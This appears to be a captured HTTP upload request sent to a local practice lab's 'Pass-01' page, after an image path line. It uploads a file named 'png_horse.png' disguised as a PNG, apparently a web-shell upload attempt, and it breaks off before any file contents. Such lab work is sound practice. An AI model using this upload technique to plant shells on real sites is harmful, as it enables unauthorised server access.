 1 POST /Pass-01/index.php HTTP/1.1
2 Host: 192.168.101.10:8080
3 Content-Length: 12184
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.101.10:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyUNlAuM7XWqJIOmC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.101.10:8080/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryyUNlAuM7XWqJIOmC
16 Content-Disposition: form-data; name="upload_file"; filename="png_horse.png"
17 Content-Type: image/png